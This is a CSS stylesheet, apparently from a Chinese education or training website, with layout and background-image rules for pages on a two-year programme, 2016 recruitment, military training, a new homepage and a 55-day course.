.twoyears_14_1{width:960px;height:742px;background: url("../images/liangnian_61.jpg");overflow:hidden;margin:0px auto;}
.twoyears_14_1p{width:350px; height:auto !important; float:left; margin-top:180px;margin-left:25px;line-height:35px;}
.twoyears_15t{width:auto; height:244px; overflow:hidden; background:url(../images/liangnian_62.jpg) no-repeat center 0;}
.twoyears_15_1{width:960px;height:366px;background: url("../images/liangnian_63.jpg");overflow:hidden;margin:0px auto;}
.twoyears_15_1p{width:420px; height:auto !important; float:left; margin-top:75px; line-height:30px;}
.twoyears_16t{width:auto; height:246px; overflow:hidden; background:url(../images/liangnian_67.jpg) no-repeat center 0;}
.twoyears_16_1{width:960px;height:394px;background: url("../images/liangnian_68.jpg");overflow:hidden;margin:0px auto;}
.twoyears_16_1p{width:360px; height:auto !important; float:left; margin-top:75px; line-height:30px;}
.twoyears_17t{width:auto; height:255px; overflow:hidden; background:url(../images/liangnian_71.jpg) no-repeat center 0;}
.twoyears_17_1{width:960px;height:252px;background: url("../images/liangnian_72.jpg");overflow:hidden;margin:0px auto;}
.twoyears_18t{width:auto; height:246px; overflow:hidden; background:url(../images/liangnian_74.jpg) no-repeat center 0;}
.twoyears_19t{width:auto; height:256px; overflow:hidden; background:url(../images/liangnian_76.jpg) no-repeat center 0;}
.twoyears_19_1{width:960px;height:272px;background: url("../images/liangnian_77.jpg");overflow:hidden;margin:0px auto;}
.twoyears_19_1p{width:470px; height:auto !important; float:right; margin-top:20px;margin-right:25px;line-height:32px;}
.twoyears_19_2{width:960px;height:238px;background: url("../images/liangnian_78.jpg");overflow:hidden;margin:0px auto;}
.twoyears_19_2p{width:430px; height:auto !important; float:left; margin-top:5px;line-height:32px;}
.twoyears_20t{width:auto; height:231px; overflow:hidden; background:url(../images/liangnian_80.jpg) no-repeat center 0;}
.twoyears_20_1{width:960px;height:245px;background: url("../images/liangnian_82.jpg");overflow:hidden;margin:0px auto;line-height:30px;}
.twoyears_20_1p{width:800px; height:auto !important; margin:0px auto; }
.twoyears_21t{width:auto; height:243px; overflow:hidden; background:url(../images/liangnian_88.jpg) no-repeat center 0;}
.twoyears_21_1{width:960px;height:391px;background: url("../images/liangnian_90.jpg");overflow:hidden;margin:0px auto;}
.twoyears_21_1p{width:320px; height:auto !important; float:right; margin-top:180px;margin-right:25px;line-height:32px; }
.twoyears_22t{width:auto; height:245px; overflow:hidden; background:url(../images/liangnian_93.jpg) no-repeat center 0;}
.twoyears_22_1{width:960px;height:498px;background: url("../images/liangnian_94.jpg");overflow:hidden;margin:0px auto;}
.twoyears_23t{width:auto; height:234px; overflow:hidden; background:url(../images/liangnian_95.jpg) no-repeat center 0;}
.twoyears_23_1{width:960px;height:362px;background: url("../images/liangnian_96.jpg");overflow:hidden;margin:0px auto;}
.twoyears_23_1p{width:350px; height:auto !important; float:left; margin-top:80px;margin-left:25px;line-height:35px;}
.twoyears_24t{width:auto; height:251px; overflow:hidden; background:url(../images/liangnian_98.jpg) no-repeat center 0;}
.twoyears_25t{width:auto; height:235px; overflow:hidden; background:url(../images/liangnian_100.jpg) no-repeat center 0;}
.twoyears_25_1{width:960px;height:364px;background: url("../images/liangnian_101.jpg");overflow:hidden;margin:0px auto;}
.twoyears_25_2{width:960px;height:241px;background: url("../images/liangnian_102.jpg");overflow:hidden;margin:0px auto;}
.twoyears_25_2p{width:350px; height:auto !important; float:right; margin-top:30px;margin-right:25px;line-height:35px;}
.twoyears_26t{width:auto; height:257px; overflow:hidden; background:url(../images/liangnian_103.jpg) no-repeat center 0;}
.twoyears_27t{width:auto; height:253px; overflow:hidden; background:url(../images/liangnian_105.jpg) no-repeat center 0;}
.twoyears_28t{width:auto; height:238px; overflow:hidden; background:url(../images/liangnian_107.jpg) no-repeat center 0;}
.twoyears_28_1{width:960px;height:324px;background: url("../images/liangnian_108.jpg");overflow:hidden;margin:0px auto;}
.twoyears_29t{width:auto; height:237px; overflow:hidden; background:url(../images/liangnian_110.jpg) no-repeat center 0;}
.twoyears_29_1{width:960px;height:408px;background: url("../images/liangnian_111.jpg");overflow:hidden;margin:0px auto;}
.twoyears_30t{width:auto; height:251px; overflow:hidden; background:url(../images/liangnian_113.jpg) no-repeat center 0;}
.twoyears_09_p span,.twoyears_31_1 span{ color:#ff0000;}
.twoyears_img3{width:1076px; height:auto !important; margin:0px auto; overflow:hidden; text-align:center;margin-bottom:20px;}
.twoyears_31t{width:auto; height:245px; overflow:hidden; background:url(../images/liangnian_115.jpg) no-repeat center 0;}
.twoyears_31_1{width:318px; height:auto !important; float:left; margin-top:15px; line-height:30px;border-right:2px dotted #c0c0c0;}
.twoyears_31_1_img1{text-align:center;}
.twoyears_31_e{width:280px; height:auto !important;margin:0px auto; overflow:hidden;margin-top:10px;}
.twoyears_31_3{width:318px; height:auto !important; float:left; margin-top:15px; line-height:30px; }
.twoyears_31_3 .twoyears_31_e{text-indent:5em;}
.twoyears_31_m{width:960px; height:auto !important; margin:0px auto; overflow:hidden;border-bottom:2px dotted #c0c0c0;margin-bottom:20px;}
.twoyears_31_4{width:auto; height:537px; overflow:hidden; background:url(../images/liangnian_119.jpg) no-repeat center 0;}
.twoyears_31_5{width:auto; height:238px; overflow:hidden; background:url(../images/liangnian_120.jpg) no-repeat center 0;}
.twoyears_feibg{width:auto; height:auto !important; overflow:hidden; background:url(../images/bg_liangnian_4.jpg) center 0;}
.twoyears_feibg table{margin:0px auto; background-color:#fff;line-height:50px; text-align:center;}
.twoyears_feibg td{ font-size:16px;}
.twoyears_feibg span{ color:#ff6887;}
.twoyears_cm_liu{width:960px; height:auto !important; margin:0px auto;margin-top:20px; overflow:hidden; text-align:center; color:#FFF; font-size:32px;line-height:45px;}
.twoyears_cm_liu a{font-size:24px; color:#f9b218;}
.twoyears_wen{width:auto; height:221px; overflow:hidden; background:url(../images/liangnian_121.jpg) no-repeat center 0;}
/* 两年制结束 */
/* 招聘16开始 */
.zhaopin_16_ban1{width:auto; height:425px; overflow:hidden; background:url(../images/zhaopin16_1.jpg) no-repeat center 0;}
.zhaopin_16_ban2{width:auto; height:405px; overflow:hidden; background:url(../images/zhaopin16_2.jpg) no-repeat center 0;}
.zhaopin_16_m{width:960px;height:auto !important; overflow:hidden; margin:0px auto; line-height:30px;}
.zhaopin_16_r1{width:547px;height:auto !important; float:left; text-align:center; line-height:45px;}
.zhaopin_16_r2{width:406px;height:auto !important; float:right; text-align:center; line-height:50px;}
.zhaopin_16_m1{width:960px;height:auto !important; overflow:hidden; margin:0px auto; line-height:45px;}
.zhaopin_16_m1 li{width:320px;height:auto !important; float:left;text-align:center;  }
.zhaopin_16_m2{width:960px;height:auto !important; overflow:hidden; text-align:center; color:#120000; margin:0px auto; line-height:85px; font-size:32px;}
.zhaopin_16_z1{width:auto; height:237px; overflow:hidden; background:url(../images/zhaopin16_9.jpg) no-repeat center 0;}
.zhaopin_16_z2{width:auto; height:275px; overflow:hidden; background:url(../images/zhaopin16_10.jpg) no-repeat center 0;}
.zhaopin_16_z3{width:auto; height:127px; overflow:hidden; background:url(../images/zhaopin16_11.jpg) no-repeat center 0;}
.zhaopin_16_z4{width:auto; height:139px; overflow:hidden; background:url(../images/zhaopin16_12.jpg) no-repeat center 0;}
.zhaopin_16_z5{width:auto; height:276px; overflow:hidden; background:url(../images/zhaopin16_13.jpg) no-repeat center 0;}
.zhaopin_16_z6{width:auto; height:96px; overflow:hidden; background:url(../images/zhaopin16_14.jpg) no-repeat center 0;}
.zhaopin_16_jiu1{width:960px;height:314px;background: url("../images/zhaopin16_15.jpg");overflow:hidden;margin:0px auto;}
.zhaopin_16_jiu1_p{width:960px;height:auto !important; overflow:hidden; margin:0px auto; line-height:30px; font-size:24px; text-align:center; margin-top:240px; color:#767676;}
.zhaopin_16_jiu2{width:960px;height:270px;background: url("../images/zhaopin16_16.jpg");overflow:hidden;margin:0px auto;}
.zhaopin_16_jiu3{width:960px;height:305px;background: url("../images/zhaopin16_17.jpg");overflow:hidden;margin:0px auto;}
.zhaopin_16_jiu4{width:960px;height:280px;background: url("../images/zhaopin16_18.jpg");overflow:hidden;margin:0px auto;}
.zhaopin_16_jiu5{width:960px;height:279px;background: url("../images/zhaopin16_19.jpg");overflow:hidden;margin:0px auto;}
.zhaopin_16_jiu2_p{width:330px; height:auto !important; float:left; margin-top:165px; margin-left:15px;line-height:25px;color:#767676;font-size:14px;}
.zhaopin_16_jiu3_p{width:350px; height:auto !important; float:right; margin-top:185px; line-height:25px;color:#767676;font-size:14px;}
.zhaopin_16_hao1{width:auto; height:211px; overflow:hidden; background:url(../images/zhaopin16_21.jpg) no-repeat center 0;}
.zhaopin_16_hao2{width:auto; height:273px; overflow:hidden; background:url(../images/zhaopin16_22.jpg) no-repeat center 0;}
.zhaopin_16_hao3{width:auto; height:153px; overflow:hidden; background:url(../images/zhaopin16_23.jpg) no-repeat center 0;}
.zhaopin_16_hao4{width:auto; height:113px; overflow:hidden; background:url(../images/zhaopin16_24.jpg) no-repeat center 0;}
.zhaopin_16_hao5{width:auto; height:306px; overflow:hidden; background:url(../images/zhaopin16_25.jpg) no-repeat center 0;}
.zhaopin_16_hao6{width:auto; height:340px; overflow:hidden; background:url(../images/zhaopin16_26.jpg) no-repeat center 0;}
.zhaopin_16_hao7{width:auto; height:139px; overflow:hidden; background:url(../images/zhaopin16_27.jpg) no-repeat center 0;}
.zhaopin_16_hao4_p{width:530px;height:auto !important; float:left; color:#fff; font-size:14px; line-height:30px; margin-left:60px;}
.zhaobtn li{width:180px;height:auto !important; float:left; margin-left:110px; margin-top:35px;}
.zhaopin_16_hao8{width:auto; height:166px; overflow:hidden; background:url(../images/zhaopin16_29.jpg) no-repeat center 0;}
.zhaopin_16_p2{width:800px;height:auto !important; overflow:hidden;margin:0px auto; margin-bottom:20px; line-height:30px;font-size:14px; }
/* 招聘16结束 */

/* 军训16开始 */
.junxun_16_ban1{width:auto; height:304px; overflow:hidden; background:url(../images/junxun16_ban1.jpg) no-repeat center 0;}
.junxun_16_ban2{width:auto; height:375px; overflow:hidden; background:url(../images/junxun16_ban2.jpg) no-repeat center 0;}
.junxun_16_m{width:1200px;height:auto !important; overflow:hidden; margin:0px auto; line-height:30px;}
.junxun_16_tiao1{width:1200px;height:469px;background: url("../images/junxun16_2.jpg");overflow:hidden;margin:0px auto;}
.junxun_16_tiao2{width:1200px;height:376px;background: url("../images/junxun16_3.jpg");overflow:hidden;margin:0px auto;}
.junxun_16_tiao1_p{width:330px;height:auto !important; float:left; margin-left:55px; margin-top:215px; line-height:30px;}
.junxun_16_tiao2_p{width:360px;height:auto !important; float:right; margin-right:275px; margin-top:145px; line-height:30px;}
.junxun_16_tuan1{width:auto; height:323px; overflow:hidden; background:url(../images/junxun16_4.jpg) no-repeat center 0;}
.junxun_16_tuan2{width:auto; height:706px; overflow:hidden; background:url(../images/junxun16_5.jpg) no-repeat center 0;}
.zhaopin_16_p1{width:1080px;height:auto !important; overflow:hidden; margin:0px auto; line-height:30px;}
.junxun_16_tuanleft{width:870px;height:auto !important; float:left; background-color:#fff; }
.junxun_16_tuanleft li{ display:none;}
.junxun_16_tuanleft .on{ display:block;} 
.junxun_16_tuanleft_img{width:870px;height:auto !important; float:left; }
.junxun_16_tuanleft_p{ width: 600px;height: auto; border-left: 5px solid #ff6138; color: #333333; float: left;line-height:45px; margin:15px; font-size:16px;  text-indent: 1em;  }
.junxun_16_tuanright{width:280px;height: auto; float:right; margin-right:10px; }
.junxun_16_tuanright li{width:278px;height:82px;border-radius:10px; border: 1px solid #fff; text-align:center; line-height:82px; color:#fff; font-size:18px; margin-top:25px;}
.junxun_16_tuanright .on{ background-color:#ff6138;cursor: pointer;} 
.junxun_16_fanbg{width:100%;height:auto !important; overflow:hidden;background-color:#0e0806; }
.junxun_16_wenleft{width:542px;height:auto !important; float:left; }
.junxun_16_wenright{width:622px;height:auto !important; float:right; margin-right:5px;}
.imgContainer {width:622px;margin:0px auto;}

.junxun_16_fan_c { height: auto;  overflow: hidden;  width: 100%; margin-top:20px;margin-bottom:20px;}


#tFocus-btn li.active,#tFocus-leftbtn,#tFocus-rightbtn{display:block;}
#tFocus{width:622px;}
.detailImg{width:622px;}
#tFocus-pic{width:547px;margin-left: 30px;position:absolute;}
.detailImg,.smallImg {position: relative;}
#tFocus-pic li{width:547px;height:395px;position:absolute;left:0;top:0;filter:alpha(opacity:0);opacity:0;}
#tFocusBtn{width:580px;margin-left: 30px;overflow: hidden; float:left; margin-top:400px;}
#tFocus-btn{width:580px;position:relative;left:0;bottom:0;overflow:hidden;float:left;margin-right:3px;}
#tFocus-btn li{width:178px;padding-top:7px;display:block;float:left;margin-right:5px;cursor: pointer;}
#tFocus-btn li.active img{border:2px solid #F45E5E}
#tFocus .prev,#tFocus .next{position: absolute;width: 30px;height: 46px;top:150px;background:url(../images/page_button.gif) 0 0 no-repeat;cursor: pointer;text-indent:-9999px;}
#tFocus .prev{left: 0;background-position: -35px 0;}
#tFocus .next{right: 0;background-position: -99px 0;}

.zhaopin_16_zhuan{width:1200px;height:auto !important; overflow:hidden; margin:0px auto; margin-top:30px;}
.zhaopin_16_9{width:auto; height:323px; overflow:hidden; background:url(../images/junxun16_9.jpg) no-repeat center 0;}
.zhaopin_16_10{width:auto; height:145px; overflow:hidden; background:url(../images/junxun16_10.jpg) no-repeat center 0;}
.zhaopin_16_11{width:auto; height:229px; overflow:hidden; background:url(../images/junxun16_11.jpg) no-repeat center 0;}
.zhaopin_16_12{width:auto; height:221px; overflow:hidden; background:url(../images/junxun16_12.jpg) no-repeat center 0;}
.zhaopin_16_13{width:auto; height:110px; overflow:hidden; background:url(../images/junxun16_13.jpg) no-repeat center 0;}
.zhaopin_16_11p{width:360px;height:auto !important; float:right; line-height:30px; margin-right:145px; text-indent:2em;}
.junxun_16_ne li{float:left; margin-right:6px;}
.junxun_16_xian{width:1200px;height:auto !important; overflow:hidden;border: 1px dotted #000; margin:0px auto; margin-top:10px;margin-bottom:10px;}
.junxun_16_mp2{width:850px;height:auto !important; float:left; color:#fff; font-size:14px;margin-top:10px;margin-bottom:10px;}
.fullban { width: 1200px; height: 530px; margin: auto; position: relative; }
.fullban .lbmain { width: 1200px; height: 530px; overflow: hidden; }
.fullban img { width: 390px; height: 530px; }
.fullban ul { width: 1200px; height: 530px; }
.fullban .wrappic { overflow: visible; position: absolute; }
.fullban .next, .fullban .prev { filter: alpha(Opacity=70); opacity: .7; right: 0; position: absolute; top: 50%; margin-top: -25px; margin-left: 0; background-color: #303030; z-index: 3; }
.fullban .next:hover, .fullban .prev:hover { background-color: #903b03; }
.fullban .next { margin: -25px 0 0 0; right: 0; left: 0; }
.fullban .mask-left, .fullban .mask-right, .fullban .plan { z-index: 1; position: absolute; top: 0; left: 0; width: 390px; height: 529px; overflow: hidden; left: 1920px; }
.fullban .mask-right, .fullban .mask-left { z-index: 4; left: -390px; filter: alpha(Opacity=50); opacity: .9; background: url(../images/tou.png) repeat 0 0; overflow: hidden; }
.fullban .mask-right { left: 1200px; }
.arrow-left, .arrow-right { background: url(../images/icon-sd.png) no-repeat; }
.arrow-left { background-position: 15px 12px; height: 50px; width: 50px; }
.arrow-left:hover { background-position: -45px 12px; }
.arrow-right:hover { background-position: -163px 12px; }
.fullban img{ margin-right:5px;}

/* 军训16结束 */


/* 新首页开始 */
.header_logo_bg1{ width:100%;height:100%; background-color:#efefef; overflow:hidden;}
.navigationidx{width:100%;height:50px; background:#b4e3d9; bottom: auto;margin:0px auto;}
.navigationidx_m{width:1200px;height:50px;margin:auto; text-align:center;}
.navigationidx_m ul{ width: 1200px; line-height:50px;height:50px;float:left; list-style-type: none;}
.navigationidx_m a{ width:119px;display:block; color:#FFF; }
.navigationidx_m .avtior{background:#fe8083; color:#fff;}
.navigationidx_m a:hover{ background:#fe8083; color:#fff; }

.ineul{width:1200px;height:auto !important; overflow:hidden;margin-top:10px;}
.ineul li{width:290px;height:200px;background-color:#f7f7f7;float:left;text-align:center;margin-right:1%;font-size:16px;line-height:30px;}
.ineul li:nth-child(4){margin-right:0;}
.ineul h3{margin:10% 0 3% 0;font-size:24px;font-weight:normal;}
.ineulimg{width:98%;overflow:hidden;text-align:right;}
.ineulimg img{width:50px;height:50px;}

.xinidxhot{width:1200px;height:100%; overflow:hidden; margin:0px auto;}
.xinidxhot li{width:225px;height:auto !important; float:left;margin-left:15px; border-right:solid 1px #D1D1D1;}
.xinidxhot img{float:left;margin-top:20px;margin-bottom:20px;}
.xinidxhot_1{width:145px;height:auto !important; float:left; margin-top:35px;margin-left:8px; font-size:12px; }
.xinidxhot_1 strong{font-size:18px;font-weight: normal;}
.xinidxhot .xinidxhot_b1{margin-left:0px;}
.xinidxhot .xinidxhot_be{border-right:none;}
.xinidx_tit1{width:1200px;height:auto !important; overflow:hidden; border-bottom:1px solid #eeeeee; margin:0px auto;}
.xinidx_tit1_1{width:280px;height:auto !important; float:left; margin:20px 0px 20px 5px;}
.xinidx_tit1_top1{width: 7px;height: 25px;background-color: #ff6888;float: left;margin-top: 5px;}
.xinidx_tit1_top2{width: 90%;height: auto !important;float: left;color: #999999;font-size: 18px;}
.xinidx_tit1_top2 strong{color: #000000;font-size: 24px;margin-right: 5px;margin-left: 5px;font-weight: normal; }
.xinidx_tit1_2{width:280px;height:auto !important; float:left;margin:20px 0px 20px 45px;}
.xinidx_tit1_3{width:260px;height:auto !important; float:left;margin:20px 0px 20px 310px;}
.xinidx_tit1 .t3{ margin-left:20px;width:280px;}
.xinidx_com{width:1200px;height:100%; overflow:hidden; margin:0px auto;}
.xinidx_qu{width:285px;height:auto !important; float:left; margin-top:20px;}
.xinidx_qubanner1 {width:280px; height:250px; overflow: hidden; position: relative; margin-left: auto; margin-right: auto; }
.xinidx_qubanner1 .xinidx_quimg { width: 99999px; position: absolute; left: 0px; top: 0; }
.xinidx_qubanner1 .xinidx_quimg li { float: left; }
/*/ 修改图片大小 /*/
.xinidx_qubanner1 .xinidx_quimg img { width: 550px; }
/*/ 小圆圈 /*/
.xinidx_qubanner1 .xinidx_qunum { position: absolute; width: 100%; bottom: 10px; left: 0; text-align: center; font-size: 0px; }
.xinidx_qubanner1 .xinidx_qunum li { width: 10px; height: 10px; background: #888; border-radius: 50%; display: inline-block; margin: 0 3px; cursor: pointer; }
.xinidx_qubanner1 .xinidx_qunum li.on { background: #F60; }
/*/ 按钮 /*/
.xinidx_qubanner1 .btn { width: 30px; height: 50px; background: rgba(0,0,0,0.5); position: absolute; top: 50%; margin-top: -25px; cursor: pointer; text-align: center; line-height: 50px; color: #fff; font-size: 40px; font-family: "宋体"; display: none; }
.xinidx_qubanner1:hover .btn { display: block; }
.xinidx_qubanner1 .btn_l { left: 0; }
.xinidx_qubanner1 .btn_r { right: 0; }
#xinidx_quos .xinidx_qubanner1 { width:280px; height:250px;margin-left:2px;  }
#xinidx_quos .xinidx_qubanner1 .xinidx_quimg img { width:280px; height:250px; }
.xinidx_qq{width:276px; height:51px; background: url(../images/idx_qqbg.jpg); margin-top:28px;margin-left:2px;}
.xinidx_dian{width:276px; height:52px; background: url(../images/idx_dianbg.jpg);margin-left:2px;}
.xinidx_qq1{ display: block; font-size: 16px; margin-left: 50px; margin-top:20px;}
.xinidx_qq2 { display: block; font-size: 13px;margin-left: 50px;}
.xinidx_qugao1{width:285px;overflow: hidden;margin-top:30px;}
.xinidx_news{width:540px;height:auto !important; float:left;margin-left:42px;margin-top:12px;}
.xinidx_news1{width:540px;height:auto !important;overflow:hidden; border-bottom:solid 1px #eeeeee;}
.xinidx_news1_1{width: 300px;height: auto !important;float: left;}
.xinidx_news1_1 li { width:300px;   float: left;line-height: 30px; font-size:14px;}
.xinidx_news1_2{width:238px;height: auto !important;float: right; margin-bottom:10px;}
.xinidx_news2{width:540px;height:auto !important;overflow:hidden;margin-top:10px;}
/*yx_rotaion*/
.yx-rotaion{margin:0 auto;}
.yx-rotaion img{ width:540px; height:380px;}
.yx-rotaion-btn,.yx-rotaion-title,.yx-rotation-focus,.yx-rotation-t,.yx-rotaion-btn{position:absolute}
.yx-rotation-title{position:absolute;width:100%;height:40px;line-height:40px;background:#000;filter:alpha(opacity=40);-moz-opacity:0.4;-khtml-opacity:0.4;opacity:0.4;left:0;bottom:0;_bottom:-1px;z-index:1}
.yx-rotation-t{color:#fff;font-size:16px;font-family:microsoft yahei;z-index:2;bottom:0;left:10px;line-height:40px}
.yx-rotation-focus span,.yx-rotaion-btn span{background:url(../images/ico.png) no-repeat;display:block;}
.yx-rotation-focus{height:40px;line-height:40px;right:20px;bottom:0;z-index:2}
.yx-rotation-focus span{width:12px;height:12px;line-height:12px;float:left;margin-left:5px;position:relative;top:14px;cursor:pointer;background-position:-24px -126px;text-indent:-9999px}
.yx-rotaion-btn{width:100%;height:41px;top:50%;margin-top:-20px;}
.yx-rotaion-btn span{width:41px;height:41px;cursor:pointer;filter:alpha(opacity=30);-moz-opacity:0.3;-khtml-opacity:0.3;opacity:0.3;position:relative}
.yx-rotaion-btn .left_btn{background-position:-2px -2px;float:left;left:10px}
.yx-rotaion-btn .right_btn{background-position:-2px -49px;float:right;right:10px}
.yx-rotaion-btn span.hover{filter:alpha(opacity=80);-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8}
.yx-rotation-focus span.hover{background-position:-10px -126px}
.rotaion_list{width:0;height:0;overflow:hidden;}
.xinidx_kes{width:285px;height:auto !important; float:right;margin-top:12px;}
.xinidx_kes2{width:285px;height:auto !important; margin-top:22px;}
.xinidx_kes1{width:285px;height:auto !important; overflow:hidden;}
.xinidx_kes1 li{width:285px;float: left;line-height:27px;margin-top:5px; font-size:14px;}
.xinidx_kes1 .numbb1{width:25px;height:27px;float: left; }
.xinidx_kes1 dt{width:100%;background-color:#ff6888; color:#fff; text-align:center;border-radius: 3px;}
.xinidx_kes1 font{width:250px;float: left; margin-left:10px; }
.xinidx_kes1 .hui1{background-color:#636363;}
.xinidx_top1_1{ width:1200px; height:auto !important;  text-align:center; color:#666666; font-size:24px;margin:10px 0;}
.xinidx_top1_1 strong{color: #000000;font-size:36px;margin-right: 5px;margin-left: 5px;font-weight: normal; }
.xinidx_top1_2{ width:1200px; height:auto !important;  text-align:center; color:#666666; font-size:16px; margin-top:5px;margin-bottom:10px; }
.xinidx_xian{width:1200px; height:auto !important;border-bottom:solid 1px #eeeeee;margin:0px auto; margin-top:20px; margin-bottom:20px;  }
.xinidx_top1_kou{width:65px;height:5px;background-color:#ff6887; margin:0px auto; }
.xinidx_shijinge{width:1200px; height:auto !important; margin-top:20px; margin-bottom:20px;text-align:center; color:#666666; font-size:18px;  }


#shijingix{width:1200px;height:490px;overflow:hidden; margin-top:20px;}
#shijingix .shijingixCon{width:800px;height:490px;background:blue;margin:0px auto;position:relative;}
#shijingix .shijingixCon .shijingbefore{width:650px;height:490px;background:rgba(0,0,0,0.6);position:absolute;left:-650px;bottom:0px;z-index:333;}
#shijingix .shijingixCon .shijingbefore img{position:absolute;right:20px;top:200px;cursor:pointer;}
#shijingix .shijingixCon .shijingafter{width:650px;height:490px;background:rgba(0,0,0,0.6);position:absolute;right:-650px;bottom:0px;z-index:333;}
#shijingix .shijingixCon .shijingafter img{position:absolute;left:20px;top:200px;cursor:pointer;}
#shijingix .shijingixCon .shijingscroll{width:2000%;height:490px;position:relative;left:-800px;}
#shijingix .shijingixCon .shijingscroll img{width:800px;height:490px;float:left;}


.xinidx_prod{width:1200px; height:auto !important; margin:0px auto; margin-top:20px;background-color:#fff;}
.xinidx_prod_top{width:1200px; height:60px; background:#b4e3d9; overflow:hidden;}
.xinidx_prod_tit{width:1200px; margin-top:10px; overflow:hidden;}
.xinidx_prod_tit li{width:150px;height:50px; line-height:40px; margin-left:20px;   float:left; color:#fff; font-size:14px; text-align:center;cursor:pointer;}
.xinidx_prod_tit .on{ background-color:#fe8083;}
.xinidx_prod_c{width:1200px; height:auto !important; margin:0px auto;margin-top:10px;margin-bottom:20px; overflow:hidden; box-shadow:1px 1px 8px 5px #b5ada2;}
.xinidx_prod_c1{width:511px;height:auto !important; float:left; margin-left:15px;margin-top:10px;margin-bottom:20px; }
.xinidx_prod_c3{width:511px;height:auto !important; float:left;}
.xinidx_prod_c4{width:511px;height:auto !important; float:left;}
.xinidx_prod_c4 li{width:208px;float:left;margin-left:10px;margin-top:18px; }
.xinidx_prod_c4 .pro1{width:290px;margin-left:0px;}
.xinidx_prod_c2{width:672px;height:auto !important; float:left;}
.xinidx_prod_c2 li{width:208px;float:left;margin-left:10px;margin-top:10px; }
.xinidx_prod_c dt{display:none;}
.xinidx_prod_c .on{display:block;}
.xinidx_tea{width:1300px; height:auto !important; margin:0px auto; margin-top:20px; margin-bottom:20px;}
.xinidx_teamm{position:relative;width:1280px;height:510px;}
.xinidx_teamm .box{overflow:hidden;position:relative;width:1170px;height:510px;margin:0 auto;}
.xinidx_teamm .list{overflow:hidden;width:9999px;}
.xinidx_teamm .list li{float:left;width:400px;}
.xinidx_teamm .list img{float:left;margin-left:10px;}
.xinidx_teamm .prev,
.xinidx_teamm .next{position:absolute;top:50%;margin-top:-25px;width:38px;height:38px;background-image:url(../images/cambtn.png);background-repeat:no-repeat;font:0/0 Arial;cursor:pointer;}
.xinidx_teamm .prev{left:5px;background-position:0 0;}
.xinidx_teamm .next{right:5px;background-position:-38px 0;}
.xinidx_teamm .prev:hover{background-position:0 -38px;}
.xinidx_teamm .next:hover{background-position:-38px -38px;}

.xinidx_zhixun{width:1200px; height:auto !important; overflow:hidden; margin:0px auto; margin-top:20px; margin-bottom:20px;}
.xinidx_zhixun .xun1{border-right:none;}
.xinidx_xun1{width:290px;height:auto !important; float:left; border-right:1px solid #eeeeee; margin-left:15px;}
.xinidx_xun1 li{width:260px;line-height: 35px;overflow: hidden;padding-left: 25px;padding-right: 10px;text-overflow: ellipsis;white-space: nowrap;background: url(../images/entry_1.jpg) no-repeat;font-size: 13px;}

.xinidx_mianlin{width:575px;height:283px;background-image:url(../images/xinidx_mianbg.jpg); float:right; margin-top:20px; color:#313131;}
.xinidx_mianlin span{ color:#f95943;}
.xinidx_mianlin1{width:575px; font-size:42px;text-indent:6rem; margin-top:8px;}
.xinidx_mianlin2{width:575px; font-size:26px;text-indent:6rem; }
.xinidx_mianlin3{width:575px; font-size:42px;text-indent:2rem; margin-top:12px;}
.xinidx_mianlin4{width:575px; font-size:18px;  text-align:center; line-height:30px; margin-top:25px;}

.foot_com{width:1200px; height:auto !important; overflow:hidden;  margin:0px auto; color:#333333;}
.xinidx_foot1{width:355px;height:auto !important; float:left; margin-left:5px; margin-top:35px;}
.xinidx_foot1_1{width:66px;height:auto !important; float:left;}
.xinidx_foot1_p{width:282px; float:right;font-size:14px;  line-height:25px; border-left:1px solid #313131; text-indent:0.5rem;}
.xinidx_foot1_p strong{font-size:22px;}
.xinidx_foot2{width:485px;height:auto !important; float:left;margin-left:25px;margin-top:25px;font-size:14px;  line-height:25px;}
.xinidx_foot3{width:auto;height:auto !important; float:left;margin-top:10px;}
.xinidx_foot3_1{width:118px;height:auto !important; float:left;}
.xinidx_foot3_p{width:auto;height:auto !important; float:left;font-size:14px;  line-height:25px; text-indent:0.5rem;margin-top:10px;}
.xinidx_footxian{width:1200px; height:auto !important;border-bottom:solid 1px #313131; margin-top:20px; margin-bottom:20px;}
.xinidx_footee1{width:370px;height:auto !important; float:left;margin-left:5px;font-size:14px;  line-height:25px;margin-bottom:25px;}
.foot_com .ee2{width:355px;}
.foot_com .ee3{width:420px;}
/* 新首页结束 */

/* 55天开始 */
.chaung55_ban{width:auto; height:530px; overflow:hidden; background:url(../images/chuang55_ban.jpg) no-repeat center 0;}
.chuang55_tit1{width:1200px; height:auto !important; overflow:hidden; margin:0px auto;  text-align:center; margin-top:10px;}
.chuang55_bg1{width:100%;height:100%;overflow:hidden;background-color:#f8f8f8;}
.chaung55_heng{width:50px; height:5px; background-color:#ff6887; margin:0px auto; margin-top:10px;margin-bottom:10px;}
.chaung55_hp1{width:1200px; height:auto !important; overflow:hidden; margin:0px auto;  text-align:center; margin-top:30px; font-size:18px; line-height:35px;}
.chaung55_hp2{width:1200px; height:auto !important; overflow:hidden; margin:0px auto;  text-align:center;font-size:18px; line-height:30px;}
.chaung55_c1{width:auto; height:118px; overflow:hidden; background:url(../images/chuang55_4.jpg) no-repeat center 0;margin-top:30px;}
.chuang55_tit2{width:1200px; height:auto !important; overflow:hidden; margin:0px auto;  text-align:center; margin-top:10px;font-size:32px;}
.chuang55_tit2 span{ color:#ff6887;}
.chuang55_tit3{width:1200px; height:auto !important; overflow:hidden; margin:0px auto;  text-align:center; margin-top:10px;font-size:16px;}
.chuang55_jie{width:860px; height:auto !important; overflow:hidden; margin:0px auto;font-size:14px; }
.chuang55_jie1{width:300px; height:auto !important; float:left; margin-left:30px; line-height:25px;margin-top:100px;  }
.chuang55_jie2{width:220px; height:auto !important; float:left;  }
.chuang55_jie3{width:300px; height:auto !important; float:left;line-height:25px;margin-top:100px;   }
.chuang55_nei1{width:auto; height:231px; overflow:hidden; background:url(../images/chuang55_8.jpg) no-repeat center 0;margin-top:30px;}
.chuang55_nei2{width:auto; height:418px; overflow:hidden; background:url(../images/chuang55_9.jpg) no-repeat center 0;}
.chuang55_nei3{width:auto; height:100px; overflow:hidden; background:url(../images/chuang55_10.jpg) no-repeat center 0;}
.chuang55_neitit1{width:1200px; height:auto !important; overflow:hidden; margin:0px auto;  text-align:center;font-size:18px;margin-top:80px; line-height:50px; color:#fff;}
.chuang55_neitit1 strong{font-size:42px;}
.chuang55_neicm{width:1200px; height:auto !important; overflow:hidden; margin:0px auto; }
.chuang55_neicm li{width:590px;float:left; margin-top:16px;}
.chuang55_neicm1{width:85px; line-height:80px;float:left; text-align:center;color:#fff; font-size:18px;}
